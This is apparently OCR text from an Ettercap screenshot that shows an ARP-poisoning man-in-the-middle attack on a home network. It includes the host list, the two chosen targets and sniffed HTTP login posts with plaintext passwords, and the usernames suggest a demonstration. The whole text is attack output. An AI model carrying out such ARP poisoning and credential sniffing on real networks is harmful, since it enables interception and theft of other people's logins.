 ettercap 0.8.2
Start Targets Hosts View Mitm Filters Logging Plugins Info
Host List ×
IP Address MAC Address Description
192.168.1.1 2C:4D:54:1D:2E:B4
192.168.1.54 68:07:15:EC:90:DC
fe80::35f6:5940:93c4:d744 68:07:15:EC:90:DC
192.168.1.169 C0:B6:F9:43:79:AC
Delete Host Add to Target 1 Add to Target 2
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
3 hosts added to the hosts list...
Host 192.168.1.1 added to TARGET1
Host 192.168.1.54 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.1.1 2C:4D:54:1D:2E:B4
GROUP 2 : 192.168.1.54 68:07:15:EC:90:DC
HTTP : 157.140.2.32:80 -> USER: PASS: adgaga INFO: http://weevil.info/
CONTENT: name=dgg&pass=adgaga&openid_identifier=&op=Log+in&remember_me=1&form_build_id=form-uahc0Bx5nIDZJEUSaK-
akFIoTJQgRvNX83_cO3Hefw0&form_id=user_login_block&antibot_key=2d1379116de05898e27d9033859db912&openid.return_to=http%3A%2F%2Fweevil.info%2Fopenid%2Fauthenticate%3Fdestination%3Dscratchpads-
front&feed_me=
HTTP : 157.140.2.32:80 -> USER: PASS: test INFO: http://weevil.info/scratchpads-front?destination=scratchpads-front
CONTENT: name=RouterHackMITM&pass=test&openid_identifier=&op=Log+in&remember_me=1&form_build_id=form-
xQRbz0qhJtg1RUYUCJ3JaOV4kaNimG4S4IXKsZd3Vhc&form_id=user_login_block&antibot_key=2d1379116de05898e27d9033859db912&openid.return_to=http%3A%2F%2Fweevil.info%2Fopenid%2Fauthenticate%3Fdestinati
front&feed_me=